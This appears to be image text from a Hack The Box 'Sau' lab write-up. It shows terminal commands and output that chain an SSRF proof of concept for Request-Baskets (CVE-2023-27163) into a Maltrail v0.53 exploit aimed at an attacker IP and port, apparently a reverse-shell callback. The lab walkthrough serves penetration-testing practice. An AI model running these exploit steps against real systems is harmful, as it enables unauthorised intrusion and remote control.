 ┌──(kali㉿kali)-[~/htb-labs/Sau/Maltrail-v0.53-Exploit]
└─$ ../CVE-2023-27163.sh http://10.129.229.26:55555/ http://127.0.0.1:80/login
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github
.com/entr0pie/CVE-2023-27163
> Creating the "qfhkvj" proxy basket...
> Basket created!
> Accessing http://10.129.229.26:55555/qfhkvj now makes the server request to http://127.0.
0.1:80/login.
> Authorization: MihYmuClvNP-vOGAZgqy2wVpA5rl13T6ql5TuvbV7jYX
┌──(kali㉿kali)-[~/htb-labs/Sau/Maltrail-v0.53-Exploit]
└─$ python exploit.py 10.10.15.73 443 http://10.129.229.26:55555/qfhkvj
Running exploit on http://10.129.229.26:55555/qfhkvj